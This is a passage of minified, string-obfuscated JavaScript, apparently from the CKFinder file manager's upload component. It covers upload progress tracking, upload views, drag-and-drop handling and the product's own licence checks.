n=s.indexOf(e.items,t);0<=n&&e.items.splice(n,1)}return e.prototype.getState=function(){return this.state},e.prototype.add=function(e){var n=this,i=0,r=0,o=0;s.forEach(e,function(e){var t=e.get(S("'N@FN")).size;i+=t,e.get(S("#MVcUZFX"))?(r+=t,o+=1):n.items.push(e)}),this.state.get(S('"JWvRFZ]OO'))?this.state.set({totalFiles:this.state.get(S("\x10e}guyP~t|i"))+e.length,totalBytes:this.state.get(S("\x1aosi\x7fsbXVFW"))+i,errorFiles:this.state.get(S("<XLM/3\x04*( 5"))+o,errorBytes:this.state.get(S("\x1a~noqmbXVFW"))+r,processedFiles:this.state.get(S("-^]_RW@GPRqQU_H"))+o,processedBytes:this.state.get(S("8IHT_XML%%\0:0 5"))+r}):(this.state.set({totalFiles:e.length,totalBytes:i,uploadedFiles:0,uploadedBytes:0,errorFiles:o,errorBytes:r,processedFiles:o,processedBytes:r,currentItem:0}),this.start())},e.prototype.start=function(){this.state.get(S("#MVuSI[^NH"))||this.state.trigger(S("0BFRFA")),this.state.set(S("#MVuSI[^NH"),!0);var e=this.finder.request(S("\x1d}pMLCM@\x1fSUD"),{command:S("\x1bZtrzuQNLEA"),folder:this.finder.request(S("\x16qwu~~n'yzT`AWMSC")),params:{responseType:S("\x1fJRMM")}});a(this,e)},e.prototype.cancelItem=function(e){var t=e.get(S('"[LW'));if(t)t.abort();else{u(this,e);var n=this.state,i=e.get(S("\x1eyIMG")).size,r=n.get(S("\x1ciqkAMdJH@U")),o=n.get(S(" UMWEId^\\LY"));n.set({totalFiles:r?r-1:0,totalBytes:o?o-i:0}),n.get(S("\v|\x7falubavpS\x7f{}j"))===n.get(S("\x17lvnzp[wsER"))&&n.trigger(S("@26,4"))}},e.prototype.cancel=function(){var e=this.items;this.items=[],s.forEach(e,function(e){this.cancelItem(e)},this),this.state.set(n)},e}),CKFinder.define(S("\x1e\\kgKM@@T\beFN^@H]\0xE__\x01`F[WX^\x14qRZZ,2m\x164))&,\n%' (-;9><"),[S("'JHI@NB@J")],function(e){"use strict";return e.Collection.extend({comparator:function(e,t){return e.get(S("+E^}Z]\\SAM"))?-1:t.get(S("2ZGfCZUXHB"))?1:0}})}),CKFinder.define(S('(jamECJJB\x1e\x7f\\P@ZRK\x16rOQQ\vj0--" j\v(,,&8c\x18>#?06\x1a 0;'),[S("\x13W^P~v}\x7fi3^qrMNL\fiJBBDZ\x05{^BI]UBA~[QS[")],function(e){"use strict";return e.extend({defaults:{uploaded:!1,isError:!1,isWarning:!1,uploadMessage:""}})}),CKFinder.define(S("\"WA]R\x06kblBBIK]\x1feW^DYWC]J\x15sHPR\n\x151.,%!i\x128%%*(\x01'<$\x18&69{28,"),[],function(){return S("\x1f\x1c@\x02@HDUT\x15\vI@J\0[_\\^SW\x19\\BRUBA\x04\x1cTJ\x1151.,%!##holkm$:a9\"\x17!&:$*%y90:p+/\f\x0e\x03\x07I\f\x12\x02\x05D\x05\0\x17\x16Q\x12\r\n\tLT\x1c\x02Y\x11\n?\t\x0e\x12\f_}|\"`oc+rxeejh g{u|?vfgyecb%fa? \x15)\x1dJ\x10\x1a^]\x06\b@^\x05JDBJ\x1e_S^Q\x15KJ\x04\x16R\b\x0277\x03$(4c')'4;th('+c: ==20x&%7>(>/.|a\\N\x06\n\x12[lnT\x19J\b\0\f\x1d\x1cMS\x11\x18\x12X\x03\x07\x14\x16\x1b\x1fQ\x10\x1b\fs`ef&;}|5)c\x7f\"x~c\x7fpv^qfev\x7f|:fa!1o\x1e+\x1e\fE\x1b,\x1bI\tIGM^]\x12\x12RYU\x19@F[WX^\x16UI[R`\")%i06+'(.f%9+\"}3'' :8,#fz2(s+/\f\x0e\x03\x07\x01\x01FANIK\x02\x18C\x07\x1c5\x03\0\x1c\x06U\v\nX\x1a\x11\x1dQ\b\x0e\x13o`f.mqcj%fapw2srkj-3}a8~k\\hiso>b]\x01AHB\bSWDFKO\x01DZJ]\x1cWAFZDLC\x06GF\x1e\x03\x02\x10!\x7fH")}),CKFinder.define(S("'kblBBIK]\x1f|]WAYSD\x17qNVP\bkO,.#'k\x13/\"?:e\x1e<!!.4\x1d;  \x1c\"25"),[S("\x1biszzRRALV@"),S("$fmaAGNN^\x02xFUFA\x1cvTER\x17u[BSHJi)$5"),S("\x1c^UYIOFFV\neHEDEE\x03{GJGB\x1dcFZQE]JImUXI"),S("2GQMB\x16{r|RRY[Mo\x15'.4)'3-:e\x038 \"z\x05!><51y\x02(55:8\x117,\x14(\x16\x06\tK\x02\b\x1c")],function(e,t,n,i){"use strict";return t.extend({name:S("&rXEEJHaG\\DxFVY"),tagName:S("\x0f|x"),attributes:{"data-icon":S('"@OC\vDIGIN@')},template:i,regions:{progress:S("<\x13]T&l73(*'#e98$+?+<#")},events:{"click .ckf-upload-item":function(e){e.preventDefault(),this.trigger(S("\x1dkoLNCG\tFGIKLF"))}},ui:{items:S('E\'i+",f9=" 15\x7f: 0;'),msg:S("?n\")%i06+'(.f!(=<167"),split:S("<\x13]T&l73(*'#e >.!`,:$%==")},modelEvents:{"change:uploaded":function(){this.setStatus(S("?/*")),this.setHideIcon()},"change:isError":function(e,t){this.ui.msg.removeClass(S("\x10ryu9}\x7fs||t")).text(e.get(S("\fx~c\x7fpv^qfev\x7f|"))),t&&this.setStatus(S("\fh|}\x7fc"))},"change:isWarning":function(){this.ui.msg.removeClass(S('B /#k/!-.."')).text(this.model.get(S('"VTIIFLdOX_LIJ'))),this.setHideIcon()}},onRender:function(){this.setTitle(),this.progress.show(new n({finder:this.finder,model:this.model})),(this.model.get(S("\fx~c\x7fpvvp"))||this.model.get(S(",D]jBC]A")))&&this.setHideIcon()},setStatus:function(e){this.isDestroyed||this.ui.items.addClass(S("\x0el{w?fdyyv|4soyp3")+e)},setHideIcon:function(){this.isDestroyed||(this.$el.attr(S("\x0ftpfr9|uxv"),S(".L[W\x1fPU[URT")),this.ui.split.addClass(S("B6-h/$''g('+c,1?168")),this.setTitle())},setTitle:function(){var e=this.model.get(S("\x18ljws|zzD"))||this.model.get(S("(@Yn^_A]"))?this.finder.lang.common.close:this.finder.lang.common.cancel;this.isDestroyed||(this.ui.split.attr(S("!FBPD\vDCO\x07_EYBJ"),e),this.updateSplitTitle())},updateSplitTitle:function(){this.isDestroyed||this.ui.split.attr(S("\x19nrhq{"),this.ui.split.attr(S("7\\XNZ\x11^UYm5+7( ")))}})}),CKFinder.define(S("\vxhv{1RYU}{rrj6N~qmr~TDQ\flQKK\x1d|ZGCLJ\0eA^\\UQpXJT\x14_SI"),[],function(){return S("%\x1aCA_\nOMYO\x02B^^V\t\x17XVN[[I\x1e\x1d]S!21~f&-!e<:'#,*b4#=#.:82x,3v>2:&M\x1a\x19^D\f\x12I\x1b\x1e\v\x1f\x0f\x05N\x12\rSR\x07\x15\x17\x1f\x19\x1c\x1c\x02F^ON]>\v\v?`lp'kekx\x7f0,zy<q|zasyl;$\x11\x15\x14\"{IW\x02@HDUT\x15\vI@J\0[_\\^SW\x19QDXHCUUY\x10YM)%`}NLONt-#=l.\".#\"oq7>0z-)64=9s;\x12\x0e\x12\x19\v\v\x03J\x0f\x1b\x03\x0fA\fLQzx{z}I\x06W\x11\x1dGY\x07\x06C_iu,oegckAm*vq/.l|pa`)7u|~4okpr\x7f{\rRVBPPU\x05\x16RQ\x16\fDZ\x01\\P\\T\x1a@F[WX^\x15OXRZ#5\x04*( 5g54vd<sDFYX[o$u5;9*)f~>59M\x14\x12\x0f\v\x04\x02J\x18\x1b\x05\f\x1e\b\x1d\x1c]\x05\x17\v\0WH}qpsruA\r\x0fao\"`hdut5+i`j {\x7f|~sw9edx\x7fk\x7fho0jzXU\x0fEMICT\n\x17\x16\x04_]OA\x0e\x11\x0e@DTX\x17[U[HO\0\x1c\\+'o64))&,d:9#*<*#\"\x7f'1-\"z: .>/\x7f`cO\x12\x12\x02\n[lna`cWC\x1dPeyx{O[\x11\x1f\x01FssruA\x1a\x16v!aoevu:*jam!x~c\x7fpv>pgygbvt~1zlvD\f@\x01\x1a//.! \x16BB][[\x10EKCQ\b\x14UMMNTR\x1f\x1eK!#+-  >zjd{il)/;1|;0;;ku;2<v,1+,BA\x06\x02\x10\x04K\x04\x03\x0fG\t\x19\x19\x1a\0\x1eLP\x12\x10\x11TW\x0e\x18\x16\x0e\x19@\\\x04{<\"jp+jffn$~|aant?swpS\x7f{}j:fa? \x15)(+*\x18LHW]]\n_U]K\x12\x12SGG@ZX\x15\x18M[YUSZZ8|`nugf#)=+f%.!!ms182x566:?7~}:>\x14\0O\0\x0f\x03K\x05\x1d\x1d\x1e\x04\x02PL\f\x11\x1f\x11\x16\x18WV\x01\x19\x15\x0f\x1eA_\x05\x04=!kw*igio'ida`aa>r~|gp6je;$\x11\x15\x14\x17\x16\x1cHLSQQ\x06SQYO\x16\x0eO[[D^\\\x11\x14AWUQW^^D\0\x1c\x12qcb'%1'j!*%%qo-$6|66 4?;+{z?=)?r\x03\n\x04N\x06\x10\x12\x13\x07\x07WI\b\b\x1a\x0e\x19\x1d\x01QT\x03\x17\x1b\r\x1cGY\x07\x06C_iu,oeka)}yfdmi kueszxf6je;$\x11\x15\x14\x17#\x0fEKU\x1a//.\x14\x06NBZ\x13$&9\rVZB\x15_S\x05\x1bYPZ\x10KO,.#'i54(/;/8?ops\x7f5;%j__^d=3-|>2>\x13\x12_A\x07\x0e\0J\x1d\x19\x06\x04\r\tC\x06\x1e\x01\x07\x07Y\x02\x04\x16\b[DG\x15\x13\x0e\nt!aoevu:*jam!x~c\x7fpv>}{fbl;:oem{\"\x02GKOA\x07\x06J]E^B\\AK\x12\x12\\G_@\\F[]\x1b\x04\x07\x13YWI~KK\x7fk!/1vCvd($8qZ")}),CKFinder.define(S("3w~p^V]_I\x13pQ[5-'0k\r2*$|\x1f; \"/+\x7f\x07;6#&y\x02(55:8\x1b1-\r"),[S("A7-  44+&8."),S("/Z@GVFL"),S("+ofhF^UWA\x1b`B^T\x16q^E~Q[%"),S('"`ocOILLX\x04zDKXC\x1epRGP\x19{Y@UNHkWZ7'),S('9ypzTP[%3m\x0e+!3+-:e\x038 "z\x05!><51y\x011<-(s\b.3\x0f\0\x06/\r\x16\x12.\x1c\f\x07'),S("\x19n~di?\\kgKM@@T\b|LG[@LZJC\x1ezGYY\x03bHUUZX\x12kO,.#'\x02*4*f-%?"),S("!ahbLHCM[\x05hC@C@^\x1edZQBE\x18hKU\\NXML\x16('4"),S('$fmaAGNN^\x02m@]\\]]\x1bxYS]UI\x14lOQX2$10\t*""$')],function(e,n,t,i,r,o,s,a){"use strict";function l(e){var t;if(e.data){if(!e.data.modeChanged)return;t=e.data.mode===S("\x14qsdsmuk")}else t=e===S("\x11vvg~bxh");n([this.ui.cancelButton,this.ui.detailsButton,this.ui.addButton]).each(function(){this.parent().toggleClass(S("6BQ\x14XOR\x10W\\//o-+1#?<"),!t).toggleClass(S("\x19or1\x7fjq\rHALJ\bJBN]"),t)})}return i.extend({name:S("%sWDFKOjB\\B"),template:o,ui:{input:S("'\x06JAM\x01X^C_PV\x1e][FBL"),dropZone:S("5\x18TS_\x17NLQQ^$l&1+5<(&,"),addButton:S("\x19A\x7f}i\x7f2CJD\x0eFPRSGG\x17\tMIJ\rm"),cancelButton:S("\x1f{ECWE\bELN\x04H^XYAA\r\x13QRZVS[\x1ad"),detailsButton:S('3oQWCY\x14YPZ\x10\\J45--yg""<(#\'?o\x13'),status:S("5\x18TS_\x17NLQQ^$l17%134"),progressText:S("-\0L[W\x1fFDYYV\\\x14JISZLZ32o7!=2"),progressTextFiles:S("\x187ypz0koLNCG\tUTHO[OX_\0ZJHE\x1fU]YSD"),progressTextBytes:S('>\x11#*$n15*()-g;>")=5"!~ 0.#u;#/9.')},regions:{progress:S("2\x10W^P\x1aMIVT]Y\x13O2.%1!65")},events:{"click @ui.input":S("7K\\NhH\\JJ3\x12'/!&2"),click:function(e){e.stopPropagation()},selectstart:function(e){e.preventDefault()},"keydown @ui.addButton":function(e){e.keyCode===(this.finder.lang.dir===S('"OPW')?t.left:t.right)&&(this.ui.addButton.focus(),e.stopPropagation()),e.keyCode===(this.finder.lang.dir===S("\v`y|")?t.right:t.left)&&(e.stopPropagation(),this.ui.cancelButton.focus())},"keydown @ui.cancelButton":function(e){e.keyCode===(this.finder.lang.dir===S("6[LK")?t.left:t.right)&&(e.stopPropagation(),this.ui.addButton.focus()),e.keyCode===(this.finder.lang.dir===S("=RK2")?t.right:t.left)&&(e.stopPropagation(),this.isDetailsEnabled?this.ui.detailsButton.focus():this.ui.cancelButton.focus())},"keydown @ui.detailsButton":function(e){e.keyCode===(this.finder.lang.dir===S("?,50")?t.left:t.right)&&(e.stopPropagation(),this.ui.cancelButton.focus()),e.keyCode===(this.finder.lang.dir===S("4YBE")?t.right:t.left)&&(e.stopPropagation(),this.ui.detailsButton.focus())},"keydown @ui.dropZone":function(e){e.keyCode!==(this.finder.lang.dir===S("\faz}")?t.right:t.left)&&e.keyCode!==t.home||this.ui.addButton.focus(),e.keyCode!==(this.finder.lang.dir===S("\x1awho")?t.left:t.right)&&e.keyCode!==t.end||(this.isDetailsEnabled?this.ui.detailsButton.focus():this.ui.cancelButton.focus())},"focus @ui.dropZone":function(e){e.target===this.ui.dropZone.get(0)&&this.trigger(S('C"*%2;s)#).%u#2 <89'))}},templateHelpers:function(){return{swatch:this.finder.config.swatch}},initialize:function(){this.listenTo(this.model,S("\x14v~vv~\x7f"),this.updateView),this.finder.on(S(".ZY\v@VG\\LR"),l,this),this.progressModel=new a,this.progressModel.stateIndeterminate()},onRender:function(){this.isDetailsEnabled=!1,this.$el.enhanceWithin(),l.call(this,this.finder.request(S("*^E\x17IJD|]WQ"))),this.disableDetailsButton(),this.progress.show(new s({finder:this.finder,model:this.progressModel}))},updateView:function(){this.ui.progressTextBytes[0].innerHTML=this.formatBytes(this.model.get(S("3DGYT]JI^X\x7fGK%2"))+this.model.get(S("6TMKH^RIwK%,\0:0 5"))),this.ui.progressTextFiles[0].innerHTML=this.formatFiles(this.model.get(S("<^KM2$,7\r1#*"))),this.setStatusProgress(100*(this.model.get(S("\f}|`sta`qqTnl|i"))+this.model.get(S("\fn{}bt|g]aszZ`n~o")))/this.model.get(S("\vxbzn|Skgqf"))),e.isUndefined(this.model.changed.isStarted)||this.model.changed.isStarted||(this.model.get(S("<XLM/3\x04*( 5"))?this.setStatusError():this.setStatusOk())},formatBytes:function(e){return this.finder.lang.upload.bytesCountProgress.replace(S(">D\"86&7\x106+'(..(0"),this.finder.lang.formatFileSize(e)).replace(S('E=%1=/8\x18":.<,'),this.finder.lang.formatFileSize(this.model.get(S("\x12g{aw{Z`n~o"))))},formatFiles:function(e){return this.finder.lang.upload.filesCountProgress.replace(S("5MQQU_HiMRP!%''9"),e).replace(S(":@ZTRZ3\x15-7%);"),this.model.get(S(" UMWEI`NDLY")))},onDestroy:function(){this.finder.removeListener(S("C1,|5-:#1)"),l)},setProgressbarValue:function(e){this.progressModel.set(S(":M]QKZ"),e),100==e&&this.model.get(S("4PDEWK|RPXM"))?this.progressModel.stateError():100<=e?this.progressModel.stateOk():this.progressModel.stateIndeterminate()},showProgressText:function(){this.ui.progressText.css(S("\x1dzvSQNB]"),"")},hideProgressText:function(){this.ui.progressText.css(S(":_UNNS!8"),S("1\\\\ZP"))},setStatusText:function(e){this.ui.status.html(e)},setStatusSelect:function(){this.setStatusText(this.finder.lang.upload.selectFiles),this.setProgressbarValue(0),this.hideProgressText()},setStatusProgress:function(e){this.setStatusText(this.finder.lang.upload.progressMessage),this.setProgressbarValue(e),this.showProgressText()},setStatusOk:function(){this.setStatusText(this.finder.lang.upload.success),this.setProgressbarValue(100),this.showProgressText()},setStatusError:function(){this.setStatusText(this.finder.lang.errors.uploadErrors),this.setProgressbarValue(100),this.showProgressText()},showUploadSummary:function(){this.ui.progressTextFiles[0].innerHTML=this.finder.lang.upload.summary.replace(S("#_FIRF]W"),this.formatFiles(this.model.get(S("E37$&+/))\b&<4!")))),this.ui.progressTextBytes[0].innerHTML=this.formatBytes(this.model.get(S("\x15cgtv{\x7fyy\\fTDQ")))},enableDetailsButton:function(){this.ui.detailsButton.button(S(":^R\\\\S%")).attr(S("\x1b}ow~\rEKPEGJBL"),S("@'#/7 ")),this.isDetailsEnabled=!0},disableDetailsButton:function(){this.ui.detailsButton.button(S("\x11vzgtt{}")).attr(S("\x1e~RHC\x0e@LUFJEOO"),S(".[BDW")),this.isDetailsEnabled=!1},cancelButtonAsCancel:function(){this.ui.cancelButton.val(this.finder.lang.common.cancel).button(S(">M%'0&7-"))},cancelButtonAsClose:function(){this.ui.cancelButton.val(this.finder.lang.common.close).button(S("&UMOXN_E"))}})}),CKFinder.define(S('&SMQ^\nofhF^UWA\x1baSZHU[OYN\x11w4,.v\x115*()-e\x1e<!!.4\x1d;  \x06#:58("r91+'),[],function(){return S('$\x19BN^\tIGM^]\x12\x12RYU\x19@F[WX^\x16UI[R`")%i06+\'(.f%9+"}>9s!<{5,7xeVTb/@\x02\x0e\x02\x17\x16[E\v\x02\fF\x19\x1d\x02\0\x11\x15_\x1e\x11\x06\x05\x16\x1f\x1cXE\x07\x06C_iu,vtiiflDox\x7flij0lo/;e(\x1d$6~rj#\x14')}),CKFinder.define(S(">|\v\x07+-  4h\x05&.> (=`\x18%??a\0&;78>t\n4;(\x13N7\x13\b\n\x07\x03$\0\x19\x1f?\x18\x03\x02\x11\x03\v"),[S(".l{w[]PPD\x18nP_LO\x12|^3$m\n0 +\x11!,="),S('&SMQ^\nofhF^UWA\x1baSZHU[OYN\x11w4,.v\x115*()-e\x1e<!!.4\x1d;  \x06#:58("r91+')],function(e,t){"use strict";return e.extend({name:S("\x1dKoLNCGhLUS{\\GFM_W"),tagName:S(">S)"),attributes:{"data-icon":S("$CGK[L")},className:S("'KBL\x06Y]B@QU\x1f@AX[VJ@"),template:t,modelEvents:{"change:uploadMessage":S("([OEHH\\")}})}),CKFinder.define(S("?\x03\n\x04**!#5g\x04%/9!+<\x7f\x19&>8`\x03'46;?s\v7:\x17\x12M6\x14\t\t\x06\f%\x03\x18\x18"),[S("D\x06\r\x01!'..>b\x18&5&!|\x164%2w\x1a5708=+\t\x0e\f5\r\0\x11"),S("\x1aXW[wqDDP\fiJBRDLY\x04dYCC\x05dB_[TR\x18nP_LO\x12kO,.#'\b,53\x01=/&"),S('(jamECJJB\x1e\x7f\\P@ZRK\x16rOQQ\vj0--" j\x10.->9d\x19=" 15\x1e:\'!\x05"54;)%')],function(e,t,n){"use strict";return e.extend({name:S("\x10Db\x7f{tr[qjn"),template:"",tagName:S("9OW"),className:S("\x1b\x7fvx2UQNLEA\vKAZ^"),attributes:function(){return{"data-role":S("\x16{qjnmuxi"),"data-split-theme":this.finder.config.swatch}},initialize:function(){this.on(S("+MYZNSYpFRSSE"),t,this),this.on(S("2P\\\\ZSNP_L\x06O[Q$$0"),t,this);var e=this;function t(){setTimeout(function(){e.$el.listview().listview(S("\x10cwufpe\x7f")),e.updateChildrenSplitTitle()},0)}},getChildView:function(e){return e.get(S("@(1\x101(+&:0"))?n:t},updateChildrenSplitTitle:function(){this.children.forEach(function(e){e.updateSplitTitle&&e.updateSplitTitle()})}})}),CKFinder.define(S('\x1c^UYIOFFV\nkHL\\FN_\x02f[]]\x07fDYYV\\\x16rOQQ\vj0--" '),[S("\x15cy||hh\x7frlz"),S("\x18ZQ]uszzR\x0eoL@PJB[\x06b_AA\x1bz@]]RP\x1agB]L_"),S("/sztZZQSE\x17tU_IQ[Lo\t6.(p\x137$&+/c\0!+5=!|\x01%:89=\x19401;<\x14\b\r\r"),S('5u|~PT_YO\x11r/%7/!6i\x0f<$&~\x19=" 15}\x1e;13;+v\x0f+02?;)\x15\x07\x0e'),S("\rMDVx|wqg9Zw}owyn1WTLN\x16qUJHIM\x05}EHY\\\x1fdB_[TRqWKW"),S("&dcoCEHH\\\0}^VFXPE\x18pMWW\thNS/ &l\x12,#0;f\x1f; \"/+\x1c8!'"),S('"`ocOILLX\x04aBJJ\\B\x1du]YS')],function(x,E,F,h,_,M,g){"use strict";var T,I,R,O,A;function D(e){var t,n,i;for(i="",t=S("Brvvrr~~rr\r\x0f\r\v\x15\x17\x15\x1b\x1e\x1e\x1a\x1a\x16\t\v\t\x0f\t\v\t79;9"),n=0;n<e.length;n++)i+=String.fromCharCode(t.indexOf(e[n]));return D=void 0,i}var p=203,v=105;function P(e,i,r,o){var s=[];if(e.length){var t,a=o.request(S("%@HDMOY\x16JK[qRFZBP")).getResourceType(),l=a.get(S("B.%=\x15.2,")),u=o.config.initConfigInfo.uploadCheckImages;if(o.util.asyncArrayTraverse(e,function(e){var t=new h({file:e,state:S("<RU"),value:0}),n=g.extensionFromFileName(e.name).toLowerCase();(!g.isExtensionOfImage(n)||u)&&e.size>l&&f(t,p),a.isAllowedExtension(n)||f(t,v),t.on(S("\x19ys}syz\x1aTROKDBBL"),function(e){e.get(S("\x10xaDugx~v~"))||i.remove(e),i.summary||(i.summary=new h({isSummary:!0,uploadMessage:""}),i.add(i.summary)),i.summary.set(S("#QUJHIMgN_^OHU"),o.lang.upload.summary.replace(S("8BYTISJB"),r.state.get(S("E37$&+/))\b&<4!"))))}),s.push(t)}),!(T&&O&&I&&((t=A(5)-A(1))<0&&(t=A(5)-A(1)+33),t-5<=0))||R){var n=o.request(S(":]UQ[Lz&'7\x07045-'>")).where({"view:isFolder":!1}).length,c={};c[S("!OPC")]=[S("9|@M"),S("\x18e|bkn{"),S("-SZ"),S("#P_^WM"),S("\x10sdu"),S("7LEBJOX"),S("\x1cnk\x7fPE"),S("!DXU"),S("$BE_R^Y"),S("'Y[PPUN"),S("\x17ormkon"),S(")\t\b"),S("A9>"),S("\x1ckhfZ"),S("A=?45~")][S("\x1ds~P")](function(e){for(var t="",n=0;n<e.length;++n)t+=String.fromCharCode(e.charCodeAt(n)^n+18&255);return t})[S("\fgaf~")](" "),n+s.length>S("@pr")&&o.request(S("\x10u{rxzq-qw|t"),c);var d=-(n-S("\x1e.\x10"));d<0&&(d=0),s.splice(d,s.length)}r.state.get(S("%OT{]KYXHJ"))||(i.summary&&(i.summary=null),i.reset()),i.add(s),r.add(s)}function f(e,t){e.set({state:S("\x15sejvh"),isError:!0,uploadMessage:o.lang.errors.codes[t],value:100,uploaded:!0})}}function t(e){var t=e.data.view,n=e.finder;t.once(S("?2$,'!7"),function(){var e=t.$el;e.on(S(" EPBCJPBZ"),function(e){e.preventDefault(),e.stopPropagation()}),e.on(S("&CZFZ"),function(e){e.stopPropagation(),e.preventDefault();var t=e.originalEvent.dataTransfer.files;t.length&&n.request(S("1GCXZWS"),{files:t})})})}return function(u){var c,h,g,e,p,v,m=!1;function y(){u.removeListener(S('@1#-!)|(8,$q$9##e$"?;42'),w),u.removeListener(S("\n{mckc*r~|gp,\x7fltv.imrpAE"),C),c&&c.cancel(),c=null,h&&h.destroy(),h=null,g&&g.destroy(),g=null,e&&e.destroy(),e=null,b(),u.request(S('"SEKCK\x12MOXX_AV'),{name:S("\x18qnvp(koLNCG")}),v=null}function w(){v&&v.$el.find(S(';gY_K!l!("h4($,wi/!!<5\x013=19t\n')).trigger(S("&AGJ_X")),b(),m=!0}function C(){h&&(h.isDetailsEnabled?h.ui.detailsButton.trigger(S("&AGJ_X")):h.ui.cancelButton.trigger(S("\vjbmzc"))),m=!1}function b(){p&&clearTimeout(p),p=null}(function(){var e=new XMLHttpRequest;return!!window.FormData&&!!e&&!!e.upload})()&&(u.on(S("&WINO\x11O_KNDT\b~U\\X"),function(){u.request(S("%VFOL\x10JHI|JWX]]"),{page:S("C\t$/)"),name:S("!WSHJGCn@FN_"),id:x.uniqueId(S("\x15u|~4")),priority:20})}),u.on(S('B5- 1}\x1c!?&.#/&<"\x04:1"'),t),u.on(S(';JT[Hz\r+00\x13/"?'),t),u.on(S('=HV%6x\0+(6&+=\x1c"):'),t),u.on(S("\fkactt`)gpzr{m\x7f\x7f"),function(e){e.data.folder.get(S("D$%+")).fileUpload||y()}),u.setHandler(S("C15*()-"),function(e){var t;b(),A=A||(t=D(u.config.initConfigInfo.c),function(e){return t.charCodeAt(e)});var n=u.request(S("\rh`|uwa.rscYznrjx"));if(n)if(I=function(e,t){for(var n=0,i=0;i<10;i++)n+=e.charCodeAt(i);for(;33<n;)for(var r=n.toString().split(""),o=n=0;o<r.length;o++)n+=parseInt(r[o]);return n===t}(u.config.initConfigInfo.c,A(10)),n.get(S("\x1c|}s")).fileUpload){m=!1;var i=new F;i.summary=null;var d,f,r,o,s,a,l=(c=new E(u)).getState();i.on(S("\x0fbtav`"),function(){h.disableDetailsButton(),i.once(S("2RPQ"),function(){h.enableDetailsButton()})}),d=function(e){for(var t="",n=0;n<e.length;++n)t+=String.fromCharCode(e.charCodeAt(n)^255&n);return t},f=92533269,R=!function(e,t,n,i,r,o){for(var s=window[d(S(",iNYV"))],a=n,l=o,u=33+(a*l-(u=i)*(c=r))%33,c=a=0;c<33;c++)1==u*c%33&&(a=c);return(a*o%33*(u=e)+a*(33+-1*i)%33*(c=t))%33*12+((a*(33+-1*r)-33*(""+a*(33+-1*r)/33>>>0))*u+a*n%33*c)%33-1>=(l=new s(1e4*(204622532^f)))[d(S("\x0ehtgWb}\x7fHzpa"))]()%2e3*12+l[d(S(">X$7\f(/7)"))]()}(A(8),A(9),A(0),A(1),A(2),A(3)),l.on(S("\f~znbe"),function(){h.cancelButtonAsCancel()}),l.on(S("\x19iosm"),function(){u.once(S('8ZUVQ\\P[z $7!7|\0-=\f" (='),function(){var e=u.request(S("\rhf|ta)spbTmkh~ri")).where({name:l.get(S("/\\PAGaEZXY]__"))}).pop();e&&e.trigger(S("2U[VCD"),e)}),h.cancelButtonAsClose(),h.showUploadSummary(),u.request(S("#BJJCM[\x10YIK\\JCYtZXPE"));var e=!x.isBoolean(u.config.autoCloseHTML5Upload)||u.config.autoCloseHTML5Upload;l.get(S("+XBZN\\w[_QF"))===l.get(S("2FDYYV\\\\^}UQ[L"))&&!m&&e&&(b(),p=setTimeout(y,1e3*parseFloat(u.config.autoCloseHTML5Upload||0)))}),l.on(S("\x12p|txp}#shOi\x7fmTDF"),function(){l.get(S("\x1fIRqWEWRBL"))&&b()}),O=function(e,t,n){var i=0,r=(window.opener?window.opener:window.top)[S("\x15zx{xnrss")][S("\x1btrmkN@OF")].toLocaleLowerCase();if(0===t){var o=S("=`H76\x1em");r=r.replace(new RegExp(o),"")}if(1===t&&(r=0<=("."+r.replace(new RegExp(S(",sYXGm\x1c")),"")).search(new RegExp(S("\x15J9")+n+"$"))&&n),2===t)return!0;for(var s=0;s<r.length;s++)i+=r.charCodeAt(s);return r===n&&e===i+-33*parseInt(i%100/33,10)-100*(""+i/100>>>0)}(A(7),(r=A(4),o=A(0),(s=r-o)<0&&(s=r-o+33),s),u.config.initConfigInfo.s),u.on(S("#TDHBD\x13E[IC\x14GD\\^\x06AEZXY]"),w),u.on(S("\x17hxt~p'}sORG\x19LQKK\x1d\\ZGCLJ"),C),a=A(4)-A(0),A(4),A(0),a<0&&(a=A(4)-A(0)+33),T=a<4,(g=new M({collection:i,finder:u})).on(S("$FNNDM\\BIZ\x14Z@]]RP\x18UVVZ_W"),function(e){e.model.get(S("B64))&,,."))||e.model.get(S("2ZGpDEWK"))||c.cancelItem(e.model),g.removeChildView(e),g.children.length||(h.disableDetailsButton(),u.request(S("\x10as}qy,ttvi~"),{name:S("#LQKK\x1d\\ZGCLJ")}))}),g.on(S("&UMGNN^"),function(){g.$el.trigger(S("\x1bimz~TDNB]JSS"))}),l.set(S("2_UWS[q]"),x.uniqueId(S("\x14v}q5u{yyq3"))),h=new _({finder:u,model:l,events:x.extend({},_.prototype.events,{"click @ui.destroyButton":y,"click @ui.cancelButton":y,"click @ui.addButton":function(){b(),h.ui.input.trigger(S("2PX\\U\\"))},"change @ui.input":function(e){b(),P(e.dataTransfer&&e.dataTransfer.files||e.target.files||[],i,c,u)},"dragover @ui.dropZone":function(e){e.preventDefault(),e.stopPropagation()},"drop @ui.dropZone":function(e){e.stopPropagation(),e.preventDefault(),b(),P(e.originalEvent.dataTransfer?e.originalEvent.dataTransfer.files:[],i,c,u)},"click @ui.detailsButton":function(){v||(v=u.request(S("$UGIME\x10H^HO[U"),{name:S("-F[]]\x07FDYYV\\"),position:S(")YNOB@KQCK"),closeButton:!0,view:g,panelOptions:{positionFixed:!0,display:S("$JPBZEKR")}})),u.request(S("\v|l`j|+f|srzr"),{name:S("/XE__\x01@F[WX^")}),g.$el.listview().listview(S("+^HH]UBZ"))}})}),e&&e.files||h.on(S("?3)-4"),function(){h.ui.dropZone.trigger(S("\x0ei\x7frg`")),u.config.test||h.ui.input.trigger(S("3WY_TS"))}),u.request(S("(YKLI\x17]G_F{]fPQ^WW"),{view:h,page:S("\x1fm@KM"),region:S("\x1chnsO@FeMICT")}),e&&e.files&&P(e.files,i,c,u)}else u.request(S("\x18}szpry%IODL"),{msg:u.lang.errors.uploadPermissions});else u.request(S("\x12w}tzx\x7f#suzr"),{msg:u.lang.errors.noUploadFolderSelected})}))}}),CKFinder.define(S("\nHGKgatt`<Yzrbt|i4WxgSIRVFJ@T\bcLSgE^ZJ^T@"),[S("\fx`kucap{gs"),S("\x10{cfqgo")],function(r,e){"use strict";return function(n){this.finder=n;var i={};e(S("\x1aysyg")).on(S("'CLSOCZ@"),function(e){var t=e.keyCode;r.has(i,t)&&n.fire(S("\x1bwxg{OVL\x19")+t,{evt:e},n)}).on(S("\x12xqlcg"),function(e){var 